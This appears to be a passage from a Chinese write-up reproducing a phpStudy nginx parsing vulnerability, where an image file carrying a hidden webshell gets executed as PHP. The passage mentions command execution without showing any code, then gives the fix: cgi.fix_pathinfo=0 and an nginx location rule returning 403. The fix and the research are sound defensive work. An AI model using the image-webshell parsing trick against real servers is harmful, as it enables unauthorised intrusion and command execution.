测试环境:phpStudy(小皮面板)8.1.0.7 + 图片马(一定要注意不是那种copy的马子 有几率失败,可以下载这个马子测试)

复现如图:

执行系统命令:

四、修复

php.ini 中 fix_pathinfo 禁用为0

cgi.fix_pathinfo=0

nginx.conf添加如下代码

location ~ \.php(.*)$ {

if ( $fastcgi_script_name ~ \..*\/.*php ){

return 403;

}

fastcgi_pass 127.0.0.1:9000;

fastcgi_index index.php;

fastcgi_split_path_info ^((?U).+\.php)(/?.+)$;

fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;

fastcgi_param PATH_INFO $fastcgi_path_info;

fastcgi_param PATH_TRANSLATED $document_root$fastcgi_path_info;

include fastcgi_params;

}

请各位师傅下手轻点!注意保重!哈哈哈!